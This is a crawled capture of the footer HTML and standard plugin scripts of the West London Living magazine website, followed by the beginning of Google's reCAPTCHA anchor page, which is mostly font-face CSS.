		<a href="https://www.westlondonliving.co.uk/" style="display: block; margin-bottom: 15px;"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_footer_logo.gif" alt="West London Living" style="display: block;" /></a>
        <a href="http://www.handpickedmedia.co.uk" target="_blank"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/handpicked-media-logo.gif" alt="Handpicked Media" /></a>
	</div>

		<div id="first" class="widget-area">
		<h3 class="widget-title">Pages</h3><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-333"><a href="https://www.westlondonliving.co.uk/">Home</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.westlondonliving.co.uk/people/">People</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.westlondonliving.co.uk/interiors-design/">Interiors &#038; Design</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.westlondonliving.co.uk/websites-we-like/">Websites we like</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.westlondonliving.co.uk/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-32321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32321"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-15311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.westlondonliving.co.uk/site-map/">Site Map</a></li>
</ul></div>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area">
		<h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<p>Subscribe to our mailing list:</p>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
			    <!-- <h3 class="widget-title">Newsletter</h3> -->
			    	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area">
		<h3 class="widget-title">Search</h3>
		<div class="searchwidget">
			<div id="text-3"><h3 class="widget-title">Search</h3>			<div class="textwidget">Popular searches:</div>
		</div><div id="recent_searches-3"><h3 class="widget-title">Recent Searches</h3>
<ul>
<li><a href="https://www.westlondonliving.co.uk/search/khalia%20life%2Fpage%2Fpage">khalia life/page/page</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/Rules">Rules</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/pre-owned%20items%2Fpage">pre-owned items/page</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/flooring%2Fpage">flooring/page</a></li>
</ul>

</div><div id="search-3">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div>		</div>
	</div><!-- #third .widget-area -->
	
		<div id="fourth" class="widget-area">
		<h3 class="widget-title">Contact us</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f339-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/search/loan#wpcf7-f339-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="339" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f339-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="name">Name *</label><span class="wpcf7-form-control-wrap" data-name="fullName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullName" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="fullName" /></span><br />
<label for="email">Email Address *</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email Address *" value="" type="email" name="email" /></span><br />
<label for="subject">Subject</label><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" class="wpcf7-form-control wpcf7-text" id="subject" aria-invalid="false" placeholder="Subject*" value="" type="text" name="subject" /></span><br />
<label for="department">Department</label><span class="wpcf7-form-control-wrap" data-name="department"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="department" aria-required="true" aria-invalid="false" name="department"><option value="- Select department -">- Select department -</option><option value="Editorial">Editorial</option><option value="Advertising">Advertising</option><option value="Design">Design</option></select></span><br />
<label for="message">Message</label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="message" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
			</div><!-- #fourth .widget-area -->
	
	<div id="footer-social">
		<a href="http://twitter.com/WL_Living" target="_blank" class="twitter_icon_footer">Twitter</a>
        <a href="http://www.flickr.com/photos/westlondonliving" target="_blank" class="flickr_icon_footer">Flickr</a>
        <a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_icon_footer">Facebook</a>
        <a href="#" target="_blank" class="youtube_icon_footer">YouTube</a>
        <a href="/feed/" target="_blank" class="rss_icon_footer">RSS Feed</a>
	</div>

</div><!-- #footer-widget-area -->

		</div><!-- #colophon -->
        
        <div id="site-generator">
			Copyright © West London Living, 2026  |  <a href="/contact-us">Contact us</a>  |  <a href="/terms-conditions">Terms &amp; Conditions</a> | Website by <a href="http://www.okjostudio.com" target="_blank">Ok-Jo Studio</a>
		</div><!-- #site-generator -->
        
	</div><!-- #footer -->

<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.westlondonliving.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/highlight-search-terms/js/mark.min.js?ver=9.0.0' id='mark-js'></script>
<script type='text/javascript' id='mark-js-after'>
/* Highlight Search Terms 1.8.2 ( RavanH - http://status301.net/wordpress-plugins/highlight-search-terms/ ) */
(function(){const t=["loan"],m=["#groups-dir-list","#members-dir-list","div.bbp-topic-content,div.bbp-reply-content,li.bbp-forum-info,.bbp-topic-title,.bbp-reply-title","article","div.hentry","div.post","div.post-content","div.content","div.page-content","div.page","div.wp-block-query","main","#content","#main","#middle","#container","div.container","#wrapper","body"],
hlst=function(){for(let n in m){let o=document.querySelectorAll(m[n]);if(!o.length){continue;}for(let i=0;i<o.length;i++){for(let s in t){var j=new Mark(o[i]);j.mark(t[s],{"className":"hilite term-"+s,"exclude":["script","style","title","head","html","mark","iframe","input","textarea"],"separateWordSearch":false});}}if(o.length){break;}}if(typeof Cufon=="function")Cufon.refresh();}
window.addEventListener('DOMContentLoaded',hlst);window.addEventListener('post-load',hlst);})()
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.cycle2.min.js?ver=20151014' id='cycle-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014' id='navigation-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/fluidvids.js?ver=20151019' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014' id='functions-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&co=aHR0cHM6Ly93d3cud2VzdGxvbmRvbmxpdmluZy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qb5pbbadkg61
body_size: 48666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
